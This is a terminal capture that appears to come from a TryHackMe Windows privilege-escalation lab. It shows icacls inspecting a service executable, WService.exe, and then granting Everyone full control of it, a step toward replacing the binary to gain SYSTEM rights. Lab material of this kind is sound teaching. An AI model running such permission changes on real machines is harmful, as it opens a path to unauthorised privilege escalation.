 Command Prompt - powershell
PS C:\Users\thm-unpriv\Desktop> icacls C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
WPRIVESC1\thm-unpriv:(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\thm-unpriv\Desktop> icacls C:\PROGRA~2\SYSTEM~1\WService.exe /grant Everyone:F
processed file: C:\PROGRA~2\SYSTEM~1\WService.exe
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\thm-unpriv\Desktop> icacls C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(F)
NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
WPRIVESC1\thm-unpriv:(F)
Everyone:(I)(M)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
WPRIVESC1\thm-unpriv:(I)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\thm-unpriv\Desktop>